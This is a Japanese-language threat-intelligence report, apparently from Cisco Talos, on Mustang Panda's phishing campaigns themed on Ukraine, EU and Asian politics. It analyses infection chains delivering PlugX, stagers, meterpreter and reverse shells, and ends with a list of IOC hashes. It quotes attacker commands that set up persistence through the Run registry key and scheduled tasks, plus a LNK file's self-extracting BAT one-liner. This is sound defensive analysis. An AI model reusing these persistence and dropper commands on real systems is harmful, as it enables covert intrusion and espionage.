- 2022 年 2 月、ロシアのウクライナ侵攻が始まったのとほぼ同じ時期に、中国を拠点とする Mustang Panda

という攻撃グループがヨーロッパの組織や機関に対してフィッシング攻撃を仕掛けていることが確認されるようになりました。攻撃対象にはロシアの組織も含まれています。フィッシングメールでは、ウクライナでの紛争と NATO 諸国への影響に関する欧州連合の公式報告書を装ったものや、ウクライナ政府の「公式」報告書に見せかけた偽ファイルが配布されています。いずれも、侵害したマシンにマルウェアをダウンロードするものです。

という攻撃グループがヨーロッパの組織や機関に対してフィッシング攻撃を仕掛けていることが確認されるようになりました。攻撃対象にはロシアの組織も含まれています。フィッシングメールでは、ウクライナでの紛争と NATO 諸国への影響に関する欧州連合の公式報告書を装ったものや、ウクライナ政府の「公式」報告書に見せかけた偽ファイルが配布されています。いずれも、侵害したマシンにマルウェアをダウンロードするものです。 - Mustang Panda は、コロナ禍、国際的な首脳会議、各種の政治トピックといった現在のさまざまなイベントや問題に便乗することが知られています。

- ウクライナに関連した Mustang Panda の活動については、Talos 以外の少なくとも 1 つのセキュリティ会社が報告していますが、Talos では公開されている報告書では言及されていない追加のサンプルを特定しています。

- Mustang Panda は、ヨーロッパ諸国だけでなく米国やアジアの組織も標的にしてきました。

- 攻撃では、Mustang Panda の PlugX インプラント、カスタムステージャ、リバースシェル、meterpreter ベースのシェルコードが展開されることが確認されています。すべて、スパイ活動を目的として長期の永続性を感染エンドポイントで確立するために使用されています。

攻撃グループの素性

「RedDelta」や「Bronze President」とも呼ばれている Mustang Panda は中国を拠点とする攻撃グループであり、遅くとも 2012 年から世界中の組織や機関を標的にしてきました。米国![]() やヨーロッパ

やヨーロッパ![]() の政府機関、シンクタンク、NGO

の政府機関、シンクタンク、NGO![]() のほか、バチカンのカトリック組織

のほか、バチカンのカトリック組織![]() までもが標的になっています。

までもが標的になっています。

アジア諸国が広範囲に攻撃されていることも確認されています。台湾政府![]() 、香港の活動家

、香港の活動家![]() 、モンゴルやチベットの NGO

、モンゴルやチベットの NGO![]() 、ミャンマー

、ミャンマー![]() だけでなく、アフガニスタン

だけでなく、アフガニスタン![]() やインド

やインド![]() の通信会社にまで攻撃を仕掛けています。

の通信会社にまで攻撃を仕掛けています。

初期感染の手法として多用しているのは、フィッシングメールを通じて偽ファイルを送り付けるというものであり、多くの場合、標的の国や組織が関心を持つような公式文書に見せかけています。これらの感染経路によってマルウェアが展開されます。このマルウェアは多くの場合 PlugX リモートアクセス型トロイの木馬(RAT)ですが、代わりにカスタムステージャ、リバースシェル、meterpreter![]() 、Cobalt Strike を使用して標的への長期的なアクセスを確立する場合もあります。このように Mustang Panda はさまざまな攻撃を展開していますが、1 つ共通しているのは、スパイ活動を行うことを明確な目的にしているということです。

、Cobalt Strike を使用して標的への長期的なアクセスを確立する場合もあります。このように Mustang Panda はさまざまな攻撃を展開していますが、1 つ共通しているのは、スパイ活動を行うことを明確な目的にしているということです。

攻撃者の TTP

Mustang Panda は最近の活動でヨーロッパの組織や機関を攻撃対象にしており、政治的な話題に便乗して PlugX マルウェア インプラント ファミリを配布しています。標的にはロシアも含まれます。

Mustang Panda が使用する典型的な感染チェーンは、次の主要コンポーネントで構成されています。

- 無害な実行ファイル:悪意のある DLL をサイドローディングするために使用されます。

- 悪意のある DLL(ローダー):実行ファイルに付随している悪意のある DLL は、通常は PlugX インプラントのローダーです。このインプラントの暗号化またはエンコードされた BLOB データがローダー DLL によって展開されます。

- PlugX インプラント:Mustang Panda が多用する RAT インプラントです。悪意のある DLL で構成されており、新しいモジュール/プラグインのダウンロードや展開といったさまざまなアクションを感染エンドポイントで実行できます。

- ステージャとリバースシェル:PlugX の代わりに、カスタム開発ステージャ、meterpreter ベースのシェルコードダウンローダー、さらにはカスタムリバースシェルとして機能する DLL が使用される場合があります。

この APT グループが使用する感染チェーンは、次のもので構成されているのが一般的です。

- 実行ファイル形式のダウンローダー:アーカイブにパッケージ化されて配布されます。さまざまな感染アーティファクトを取得して展開する役割を担っており、これによって PlugX インプラントが感染エンドポイントに展開されます。

- アーカイブベースの感染:通常、標的に配布される悪意のあるアーカイブには無害な実行ファイルが含まれており、関心を引くようなファイル名を付けて標的が実行するように仕向けています。実行ファイルは悪意のある DLL をロードします。この DLL は、PlugX インプラントのローダーか、リバースシェルまたは meterpreter ベースのシェルコードダウンローダーのいずれかです。

- ショートカットファイル:標的に配布されるショートカット(LNK ファイル)にはすべての感染コンポーネントが埋め込まれています。感染コンポーネントは、悪意のある DLL(PlugX ローダーまたはステージャ)をロードする BAT ファイルなどの中間コンポーネントで構成されています。

- 不正ドキュメント:不正ドキュメントを使用してアジアの組織や機関を攻撃したケースも少数ながら確認されています。この不正ドキュメントではステージャと meterpreter ペイロードを使用して次のステージのシェルコードペイロードが実行されます。

世界に広がる攻撃活動

ヨーロッパの政治関連の話題に便乗

Mustang Panda が今年初めに開始した攻撃では、欧州連合(EU)関連の話題に便乗した名前を付けた偽ファイルやおとりファイルが大半のケースで使用されています。たとえば 2022 年 1 月初旬は、2022 年から 2027 年のギリシャに対する国家援助に関する欧州委員会の報告書に見せかけたものを使用していました。その後は 1 月末まで、2022 年の EU の人権に関する優先事項についてのプレスリリースを使用しています。

また、ウクライナとロシアの関係悪化に関連する発表やドキュメントにも便乗するようになりました。1 月下旬には、EU 事務総長の報告書を装ったファイル(この中に PlugX が含まれている)を拡散し始めています。

2022 年 2 月 24 日にロシアがウクライナに侵攻すると、攻撃者は関連するドキュメントを使用して標的を感染させるようになりました。2 月 28 日には、ヨーロッパとウクライナの国境付近の情勢に関する報告書に見せかけたものが使用され、3 月には、ヨーロッパとベラルーシの国境付近の情勢に関する報告書を装ったものが使用されています。

攻撃者は、東ヨーロッパ地域の出来事や時事的な話題に便乗し続けた一方で、その他の話題も利用して標的を感染させています。3 月には、ロシアの機関を標的とした悪意のある実行ファイルの使用が確認されました。PlugX インプラントを配布するこの実行ファイルには、「Благовещенск – Благовещенский Пограничный Отряд.exe(ブラゴヴェシチェンスク – ブラゴヴェシチェンスク国境警備分遣隊.exe)」という名前が付けられています。ブラゴヴェシチェンスクは中ロ国境に位置するロシアにとって戦略上重要な都市であり、同市の国境分遣隊に関する報告書を装ったものでした。

米国の政治関連の話題に便乗

Mustang Panda は遅くとも 2016 年 5 月から、米国内の複数の組織や機関を標的とした![]() 攻撃を展開しています。また、世界中の複数の組織や機関に対して同じ話題を頻繁に利用しています。2021 年 12 月に使用された「U.S. Asst Secretary of State Visit to ASEAN Countries.rar(米国国務次官補の ASEAN 諸国歴訪.rar)」や 2021 年 2 月に使用された「Biden’s attitude towards the situation in Myanmar.zip(ミャンマー情勢に対するバイデン政権の姿勢.zip)」といったファイル名を見ると、同じ話題に便乗して一石二鳥を狙う Mustang Panda の傾向が改めて分かります。これらのどのケースでも、PlugX は直接展開されておらず、感染チェーンの最終ペイロードとしてステージャが使用されていることが確認されています。

攻撃を展開しています。また、世界中の複数の組織や機関に対して同じ話題を頻繁に利用しています。2021 年 12 月に使用された「U.S. Asst Secretary of State Visit to ASEAN Countries.rar(米国国務次官補の ASEAN 諸国歴訪.rar)」や 2021 年 2 月に使用された「Biden’s attitude towards the situation in Myanmar.zip(ミャンマー情勢に対するバイデン政権の姿勢.zip)」といったファイル名を見ると、同じ話題に便乗して一石二鳥を狙う Mustang Panda の傾向が改めて分かります。これらのどのケースでも、PlugX は直接展開されておらず、感染チェーンの最終ペイロードとしてステージャが使用されていることが確認されています。

アジア関連の話題に便乗

Mustang Panda はこの数年、ミャンマー、香港、日本、台湾といったアジア諸国のさまざまな政府機関を標的として、極めて積極的に活動を続けてきました。

2019 年![]() から執拗に狙われているのがミャンマー政府で、同政府の Web サイトに幾度となく侵入

から執拗に狙われているのがミャンマー政府で、同政府の Web サイトに幾度となく侵入![]() してはマルウェアペイロードをホストしています。この攻撃は 2021 年まで続いており、ミャンマーの国民統一政府と国民防衛隊に関連する話題に便乗しています。いずれの攻撃でも、meterpreter HTTP シェルコードを実行するインプラントが展開されています。

してはマルウェアペイロードをホストしています。この攻撃は 2021 年まで続いており、ミャンマーの国民統一政府と国民防衛隊に関連する話題に便乗しています。いずれの攻撃でも、meterpreter HTTP シェルコードを実行するインプラントが展開されています。

Mustang Panda は ASEAN 首脳会議![]() の話題を何度も利用して参加者を感染させてきました。こうした話題には、広範囲に感染を拡げられるという利点があります(ASEAN には東南アジアの 10 か国

の話題を何度も利用して参加者を感染させてきました。こうした話題には、広範囲に感染を拡げられるという利点があります(ASEAN には東南アジアの 10 か国![]() が加盟)。この戦術は、同じテーマに便乗して複数の組織や機関を標的にするという Mustang Panda の傾向と一致しています。

が加盟)。この戦術は、同じテーマに便乗して複数の組織や機関を標的にするという Mustang Panda の傾向と一致しています。

2021 年 3 月に、Mustang Panda は「Report.rar」という悪意のあるアーカイブを使用して香港の政府機関を攻撃しました。このアーカイブには報告書に見せかけた「Report 18-3-2021 101A.exe」が含まれており、これによって悪意のある DLL ベースの meterpreter ステージャがサイドローディングされます。「101A」とは、香港における逮捕時の実力行使の条件を規定した刑事訴訟法第 101A 条![]() のことであり、市民の不安や抗議が現在広がっている中で大きな話題になっています。

のことであり、市民の不安や抗議が現在広がっている中で大きな話題になっています。

日本の政府関係者も最近標的になっており、2021 年の閣議議事録を装ったファイルが使用されています。カスタムステージャを標的に感染させるために「210615_Cabinet_Meeting_Minutes.exe(210615_閣議議事録.exe)」や「210831_21st Cabinet Meeting Minutes.rar(210831_第 21 回閣議議事録.rar)」といった名前のファイルが頻繁に使用されてきました。

最新の感染ベクトル

ダウンローダー

2022 年から、ダウンローダーとして機能する悪意のある実行ファイルを Mustang Panda が配布していることが確認されています。この実行ファイルはヨーロッパ関連のさまざまなテーマについての報告書を装っており、ヨーロッパの標的に対する侵入経路として使用されています。通常、これらの実行ファイルはアーカイブファイルに圧縮されて標的に配布されます。ESET 社![]() は最近、これまで知られていなかった PlugX の亜種を配布する同様の感染について情報を公開しています。

は最近、これまで知られていなかった PlugX の亜種を配布する同様の感染について情報を公開しています。

2022 年 3 月には、ヨーロッパとベラルーシの国境付近の現在の情勢に関する報告書に見せかけたダウンローダーが確認されました。また同じ月の別の攻撃では「Благовещенск – Благовещенский Пограничный Отряд.exe(ブラゴヴェシチェンスク – ブラゴヴェシチェンスク国境警備分遣隊.exe)」という実行ファイルが確認されています。ブラゴヴェシチェンスクは中ロ国境に位置する都市であり、同市の国境分遣隊に関する報告書を装ったものでした。

ダウンローダーは感染チェーンのすべてのアーティファクトをロードします。すべてのアーティファクトはデータファイルです。感染エンドポイントでアクティブ化するには、さまざまな感染コンポーネントで復号する必要があります。感染チェーンでは次の 4 つのコンポーネントがダウンロードされます。

- おとり PDF。ウクライナでの紛争と NATO 諸国への影響に関する欧州連合の公式報告書を装っています。これは悪意のあるドキュメントではなく、公式文書を装って標的の注意をそらすことを目的としています。

- 無害な実行ファイル。3 つ目のコンポーネント(悪意のある DLL ベースのローダー)を DLL サイドローディングの手法を使用してロードします。DLL サイドローディングでは無害なプロセスを悪用して、正規に見せかけた悪意のある DLL をロードします。

- DLL ローダー。これ自体も DLL であり、悪意のある最終インプラントを復号してからロードし、アクティブ化します。まず、ダウンローダーバイナリによってダウンロードされたデータファイルをディスク上のハードコーディングされた場所から読み取り、データファイルを DLL に復号します。次に、DLL ベースの最終インプラントを現在のプロセスのメモリに反射的にロードして実行します。

- PlugX(RAT)。Mustang Panda が好んで使用するマルウェアです。

欧州委員会の報告書(内容は EU とベラルーシの国境付近における現在の安全保障情勢)を装ったおとり文書

無害な実行ファイルは次のようなコマンドを使用してエンドポイントで実行されます。

cmd.exe /c ping.exe 8.8.8.8 -n 70&&”%temp%\FontEDL.exe”

この実行ファイルの目的はシンプルです。DLL をロードし、エクスポートされた API の 1 つを呼び出して悪意のある機能をアクティブ化します。

PlugX ローダー DLL をロードする実行ファイル

悪意のある DLL(PlugX ローダー)

悪意のある DLL は PlugX インプラントの実際のローダーです。PlugX インプラントは最初のダウンローダーによってダウンロードされます(ファイル形式は DAT)。この DLL は無害なプロセスによってロードされ、次のアクションを実行します。

- ダウンローダーバイナリによってダウンロード済みのデータファイルをハードコーディングされた場所から読み取ります。

- データファイルを DLL に復号します。

- 新しい DLL を現在のプロセスのメモリに反射的にロードして実行します。

新しい DLL は実際の PlugX インプラントです。

PlugX ローダーがペイロードを復号してジャンプし、メモリ内の実際のインプラント DLL を実行

感染チェーンは次のとおりです。

ただし、2022 年 3 月末までの間に戦術がさらに変化します。新しい戦術では、実行ファイル形式のダウンローダーは 2 つのリモート URL のみを使用して、感染チェーンのすべてのコンポーネントを取得します。1 つの URL ではおとり文書がホストされており、もう 1 つの URL では無害な exe、インプラントローダー DLL、暗号化された PlugX インプラントがホストされています。ダウンロードされたペイロードは、復号された後、前述と同じ手法を使用してアクティブ化されます。つまり、EXE が DLL ベースのローダーをロードし、このローダーが PlugX の最終ペイロードを復号して展開します。ヨーロッパ関連の話題に便乗して悪意のあるダウンローダーを配布しています。ファイル名は「Invitation letter_ECGFF_Frontex_WS_final_countersigned.exe(招聘状_欧州海上保安機能フォーラム_欧州対外国境管理協力機関_WS_最終版_副署済み.exe)」、「Latest analyses of Russia’s war on Ukraine.exe(ロシアのウクライナ侵攻の最新分析.exe)」です。

アーカイブベースの感染

最近は実行ファイル形式のダウンローダーを使用するようになりましたが、Mustang Panda はアーカイブファイルを使用したマルウェア配布も続けています。アーカイブファイルには無害な実行ファイルが含まれており、付随するマルウェアペイロード DLL をロードしてアクティブ化します。この手法は遅くとも 2019 年から使用されています。

PlugX

2021 年を通して、実行ファイル(ローダー)、DLL ベースのローダー、暗号化された BLOB データ(DAT ファイル)を含んだ悪意のあるアーカイブが使用されて標的に配布されたことが確認されています。これによって PlugX インプラントを含んだ DAT ファイルが復号されます。

実行ファイルは通常、次の方法で実行されます。

- ソーシャルエンジニアリング:最初の実行ファイルを公式文書のように見せかけて標的が開くように仕向け、感染チェーンを開始させます。

- ショートカットファイル:ショートカットファイルが BAT ファイルなどの中間コンポーネントを実行し、中間コンポーネントが実行ファイルを実行します。

実行ファイルを展開する BAT ファイル

カスタムステージャ

2022 年 1 月下旬の Mustang Panda の攻撃ではカスタムステージャが展開されています。このステージャは追加のシェルコードをリモートロケーションからダウンロードし、感染エンドポイントに展開します。

通常は、アーカイブの形式で標的のエンドポイントに配布されます。アーカイブには実行ファイルが含まれており、標的が実行すると付随する DLL がロードされます。この DLL が悪意のある主要コンポーネントであり、埋め込まれた BLOB シェルコードを復号します。このシェルコードはステージャとして機能し、実行されると追加のシェルコードを C2 の IP アドレスからダウンロードして実行します。

Mustang Panda はこの感染戦術をアジアで多用しています。たとえば、2022 年 2 月の東南アジア諸国を標的とした攻撃では、ASEAN 首脳会議![]() に関連する文書に見せかけたアーカイブ形式のファイルを使用しています。

に関連する文書に見せかけたアーカイブ形式のファイルを使用しています。

アーカイブには「ASEAN Leaders’Meeting.exe(ASEAN 首脳会議.exe)」という実行ファイルが含まれており、付随する DLL ベースのインプラントをロードします。この実行ファイルは、KuGou Active Desktop![]() アプリケーションに含まれるコンポーネントの正規コピーで、悪意のある PlugX DLL からエクスポートされた 2 つの API をインポートして、インプラントをアクティブ化します。

アプリケーションに含まれるコンポーネントの正規コピーで、悪意のある PlugX DLL からエクスポートされた 2 つの API をインポートして、インプラントをアクティブ化します。

ステージャの分析

ステージャは最初に、Run レジストリキーを使用して、再起動後の自身の永続性を確立します。このために使用されるのが、次のコマンドと環境寄生バイナリおよびスクリプト(LoLBAS)です。

c:\windows\system32\cmd.exe /C reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Amdesk /t REG_SZ /d “Rundll32.exe SHELL32.DLL,ShellExec_RunDLL “C:\Users\Public\Libraries\active_desktop\desktop_launcher.exe”” /f

ステージャが自身の永続性を確立

さらに、感染エンドポイントで 1 分おきに自身を実行する永続性も確立します。このために、次のコマンドを使用してスケジュールタスクをシステムに作成します。

C:\windows\system32\schtasks.exe /F /Create /TN Microsoft_Desktop /sc minute /MO 1 /TR C:\Users\Public\Libraries\active_desktop\desktop_launcher.exe

その後、インプラントは新しいスレッドで次のシェルコードを復号してからアクティブ化します。

シェルコードの復号機能(Qihoo 360 の HeliosTeam を参照するジャンクデバッグ文字列がインターレースされている)

シェルコードは DLL 名と API 名を復号し、後で使用できるように解決します。DLL 名は ror13AddHash32 アルゴリズムを使用してハッシュ化されています。

インプラントが API インポートを構築

その後、インプラントは次の情報をエンドポイントから収集して C2 に送信します。

- ボリュームシリアル番号。難読化のために 0x12345678 が追加され、最終結果が C2 に送信されます。

- コンピュータ名、ユーザー名、長さ

- ホストの稼働時間

C2 に送信するシステム情報をインプラントが収集

収集されたホスト情報は RC4 で暗号化されてから C2 に送信されます。使用される RC4 キー(16 進):78 5a 12 4d 75 14 14 11 6c 02 71 15 5a 73 05 08 70 14 65 3b 64 42 22 23 20 00 00 00 00 00 00 00

![]()

暗号化前:

![]()

形式:0x0A + <Encoded Volume serial number > + <uptime> + <hostname> + <username>

暗号化後:

その後、シェルコードが C2 の IP アドレスに接続して追加のシェルコードの取得を試み、感染エンドポイントで実行します。

追加のシェルコードを C2 から取得するインプラントの機能

ダウンロードしたシェルコードをエンドポイントで実行

Mustang Panda は 2019 年に初めて確認された別のタイプのステージャも使用しています。このステージャは 2021 年 12 月時点でも現役であり、感染エンドポイントに自身をローカルでバインドしてすべての着信リクエストをリッスンします。ハードコーディングされた C2 アドレスからの着信リクエストのみを受け入れ、C2 から受信したシェルコードを実行します。

ステージャがローカルアドレスにバインドして着信リクエストをリッスン

meterpreter

Mustang Panda が使用している別のタイプのステージャは DLL ベースのインプラントで、最近では 2021 年後半に使用されています。このステージャは meterpreter リバース HTTP ペイロードを復号して実行し、さらに別のペイロードを C2 からダウンロードして実行します。同グループが meterpreter を使用したことが初めて確認されたのは 2019 年のことです。ミャンマー政府の Web サイトでホストされていた悪意のあるアーカイブ![]() を通じて展開されました。2021 年 6 月までは、中間アクセスメカニズムとして meterpreter が使用されていました。その後はしばらく使用されておらず、2022 年にカスタムステージャが導入されています。

を通じて展開されました。2021 年 6 月までは、中間アクセスメカニズムとして meterpreter が使用されていました。その後はしばらく使用されておらず、2022 年にカスタムステージャが導入されています。

リバースシェル

2022 年 2 月下旬に、Mustang Panda はウクライナ関連の別の話題に便乗したファイルを使用しました。それが

「Офіційна заява Апарату РНБО України\Про введення в дію плану оборони України та Зведеного плану територіальної оброни України.exe(ウクライナ国家安全保障国防会議の公式声明\ウクライナの防衛計画および領土防衛の統合計画の実施について.exe)」で、以前は公開されていませんでした。

Mustang Panda の並行感染チェーンでは PlugX インプラント、ステージャ、meterpreter が直接展開されますが、この感染チェーンでは TCP ベースの新しいシンプルなリバースシェルが cmd.exe を使用してアクティブ化されます。

リバースシェル DLL は、DLL 自身と実行ファイルを次のようにコピーします。実行ファイルの役割は標的マシンのディスク上のフォルダに DLL をロードすることです。

- C:\Users\Public\Libraries\iloveukraine\Microsoft_Silverlight.exe

- C:\Users\Public\Libraries\iloveukraine\kdump.dll

また、インプラントはシステムにおける永続性を確立して、リバースシェルがスケジュールタスクを通じて 1 分おきに実行されるようにします。

C:\windows\system32\schtasks.exe /F /Create /TN Microsoft_Silverlight /sc minute /MO 1 /TR C:\Users\Public\Libraries\iloveukraine\Microsoft_Silverlight.exe

インプラントが作成する cmd.exe ベースのリバースシェル

リバースシェルの感染チェーン:

ショートカットファイル(LNK)

ショートカットファイル(LNK)は、遅くとも 2019 年![]() から Mustang Panda がアジア諸国の組織や機関に対してよく使用する手法となっています。この戦術の使用頻度はこの 2 年間で減少しましたが、現在でも散発的に使用されていることが確認されています。2021 年 3 月には、ミャンマーを標的としたショートカットファイルによって Mustang Panda のステージャが標的に展開されています。

から Mustang Panda がアジア諸国の組織や機関に対してよく使用する手法となっています。この戦術の使用頻度はこの 2 年間で減少しましたが、現在でも散発的に使用されていることが確認されています。2021 年 3 月には、ミャンマーを標的としたショートカットファイルによって Mustang Panda のステージャが標的に展開されています。

このショートカットファイルには、それ自身からコンテンツを抽出して BAT ファイルとして実行する次のコマンドが含まれています。

/c for %x in (%temp%=%cd%) do for /f “delims==” %i in (‘dir “%x\2021-03-11.lnk” /s /b’) do (more +540 /S %i |find “PGL”>%public%\gtgc.bat& %public%\gtgc.bat)

この BAT は次の JavaScript ペイロードを抽出し、wscript.exe を通じてエンドポイントで実行します。

JS コードは実行ファイルと DLL ベースのステージャをディスクに抽出し、実行ファイルを実行します。これによってシステムでの永続性と C2 との通信が確立されます。

DLL ベースのステージャを抽出し、EXE ベースのローダーを使用してアクティブ化する JS

LNK ベースの感染チェーン:

不正ドキュメント

台湾などのアジア諸国を標的にした不正ドキュメントが使用されるケースも確認されています。不正ドキュメントを使ってステージャを展開するというものです。ステージャが実行する meterpreter シェルコードによって C2 サーバーとの通信が行われ、次のペイロードが感染システムで実行されます。悪意のあるマクロにはさらに 2 つのコンポーネントが含まれており、感染システムのディスクにドロップされます。コンポーネントの 1 つは無害な実行ファイルで、マクロによって実行されて 2 つ目のコンポーネントをロードします。2 つ目のコンポーネントは悪意のある DLL で、Run レジストリキーを使用して EXE と DLL の永続性を確立します。

/C reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Acerodp /t REG_SZ /d “Rundll32.exe SHELL32.DLL,ShellExec_RunDLL “C:\Users\Public\Libraries\win\Acrobat.exe”” /f

その後、DLL は埋め込まれているシェルコードを実行します。これは meterpreter リバース HTTP シェルであり、次のペイロードをダウンロードして実行します。

悪意のあるマクロに埋め込まれた実行ファイル

EXE とサイドローディングされた DLL を展開するマクロコード

あるケースでは「海污法修正草案.ppt(海洋汚染法改正案.ppt)」という政治関連の話題に便乗した不正ドキュメントが使用されました。台湾の政府機関を標的にしたものです。

まとめ

Mustang Panda は長年にわたって戦術とインプラントを進化させながらさまざまな組織や機関を標的にしてきました。欧州連合、米国、アジア、ロシアをはじめとする疑似同盟国など、3 大陸のいくつもの政府が攻撃を受けています。できる限り長期間アクセスを確立してスパイ活動や情報窃盗を行うことを目的としており、首脳会議やカンファレンスに関連する名前を付けたファイルをアジアやヨーロッパで使用しています。

Mustang Panda は PlugX を好んで使用しますが、さまざまなステージャやリバースシェルといった中間ペイロードの使用も着実に増加していることが確認されています。また、配布メカニズムも継続的に進化させています。不正ドキュメント、ショートカットファイル、悪意のあるアーカイブに加え、最近で言うと、2022 年に入ってからダウンローダーの使用が確認されています。Mustang Panda は強い動機を持った APT グループで、主に関心の高い話題を利用した誘い込みの手口やソーシャルエンジニアリングを駆使して標的を感染させています。

リスク分析アプローチに基づいた多層防御戦略には、こうした強い動機を持つ攻撃者に対して最高の予防効果がありますが、優れたインシデント対応計画で常に補完する必要があります。インシデント対応計画は机上の演習![]() でテストするだけでなく、攻撃者との実際の攻防で試されるたびに見直し改善しておくことが重要です。

でテストするだけでなく、攻撃者との実際の攻防で試されるたびに見直し改善しておくことが重要です。



カバレッジ

お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、

Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトをテストします。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

IOC(侵入の痕跡)

ハッシュ

bee9c438aced1fb1ca7402ef8665ebe42cab6f5167204933eaa07b11d44641bb

dbdbc7ede98fa17c36ea8f0516cc50b138fbe63af659feb69990cc88bf7df0ad

18230e0cd6083387d74a01bfc9d17ee23c6b6ea925954b3d3c448c0abfc86bd2

19870dd4d8c6453d5bb6f3b2beccbbbe28c6f280b6a7ebf5e0785ec386170000

1d484ada6d7273ca26c5e695a38cb03f75dee458bcb0f61ea81a6c87d35a0fa0

668cc21387e01b87c438e778b3a08c964869ce2c7f22c59bcde6604112d77b2e

8a7fbafe9f3395272548e5aadeb1af07baeb65d7859e7a1560f580455d7b1fac

effd63168fc7957baf609f7492cd82579459963f80fc6fc4d261fbc68877f5a1

19870dd4d8c6453d5bb6f3b2beccbbbe28c6f280b6a7ebf5e0785ec386170000

6019e6ee3dee2ec798667ccb34a2ab8d70bf5960d35f55157a9cb535b00b243f

436d5bf9eba974a6e97f6f5159456c642e53213d7e4f8c75db5275b66fedd886

82df9817d0a8dca7491b0688397299943d9279e848cdc4a5446d3159d8d71e6f

ca622bdc2b66f0825890d36ec09e6a64e631638fd1792d792cfa02048c27c69f

a0e1a9d45ab7addf3762d3b872f6b21e8ce41a7ff290f5b8566a39d9ca51b09a

a07cece1fa9b3c813c0b6880b24a6494a9db83e138102da3bce30ebff51909c0

492fd69150d0cb6765e5201c144e26783b785242f4cf807d3425f8b8df060062

2fc14451ef0ff0919995d46fedc7b7c7f9a9adbf9c40f6b36b480e637d581e6b

94c5c12e03ce6694bdfb5053540f53942640e2aeea22f8ef7d4bc0066b594bca

1aafbe976c3559b61531910c75f9bb90176641f565f9810a18dcde9564241164

7ded20b7d2c0428641a6ac272c15b444b37bf833bbbea09dc931d649e6dc5277

76da9d0046fe76fc28b80c4c1062b17852264348fd873b7dd781f39491f911e0

e1dbe58393268d7ddabd4bed0cdedf0fbba85d4c3ef1300580ed4c74e147aa61

fac8de00f031299f6c698b34534d6523428b544aad6a40fdc4b000a04ee82e7

16dd94c228b5e2050d01edfe4849ca1388e9b3f811d39380f6ada3e75c69b353

6fd9d745faa77a58ac84a5a1ef360c7fc1e23b32d49ca9c3554a1edc4d761885

706e53480da95b17d0f9f0f5dc37a50c7abc3f954ce15b4733fd964b03910627

537ac2f79db06191222ba7ae7b7843f063600f87971b8dffc4a31459d6a144b1

3aa80dd8ffbc7b364234cdf0849b10bcead52004fc803a74afb1bd504d024305

aa8fb15d63bd22b2ff15a9f1b4f4422b3c6af026915168c81d7bb38c9be2ab78

567fb0e6e6667ce1674cbdfd0ab26a8a3f68979256ef6680facf1d2d50a25dba

1b520e4dea36830a94a0c4ff92568ff8a9f2fbe70a7cedc79e01cea5ba0145b0

4c727e21312355cd9a9f0e1e0bb8fc3379f487968a832d00ffde9d5a04b8da9d

76da9d0046fe76fc28b80c4c1062b17852264348fd873b7dd781f39491f911e0

017ef960616182daa1ffabc5d5470340cc45bbd5ab3455d74987a3ae478fa118

5851043b2c040fb3dce45c23fb9f3e8aefff48e0438dec7141999062d46c592d

e2aff9d2f5e75bdc09712722d919f2261f638b0b4da878e405b86b927dcaf1e3

537ac2f79db06191222ba7ae7b7843f063600f87971b8dffc4a31459d6a144b1

ec32ff0c049bd8812a35aeaaaae1f66eaf0ce8aefce535d142862ae89435c2e2

930b7a798e3279b7460e30ce2f3a2deccbc252f3ca213cb022f5b7e6a25a0867

6a5b0cfdaf402e94f892f66a0f53e347d427be4105ab22c1a9f259238c272b60

0459e62c5444896d5be404c559c834ba455fa5cae1689c70fc8c61bc15468681

e3e3c28f7a96906e6c30f56e8e6b013e42b5113967d6fb054c32885501dfd1b7

235752f22f1a21e18e0833fc26e1cdb4834a56ee53ec7acb8a402129329c0cdd

afa06df5a2c33dc0bdf80bbe09dade421b3e8b5990a56246e0d7053d5668d917

fc8b2392b92860c7ca669d5274b65498ebd9c3992149cf6727d935c9d0fb48bb

c73c644aa671d76918b56f2ce0124a09156a521e293091b68e2763d2ed386e8f

98f139983882e443116863f795c1df50dae5ceb971075914dfee264dc1502a09

39f9157e24fa47c400d4047c1f6d9b4dbfd067288cfe5f5c0cc2e8449548a6e8

e4766d7e0c13f42cf1ce56efa07cee57889526f398efaae948ce487410d105f6

cab5fa13c8239e97c15b04b27f9b70fb8b561d31935af7b0680bb80aec12c813

aec41c4f461cd08efe1390c8de513e54f766a5903c3c1f67ac4a9c93a3213c6b

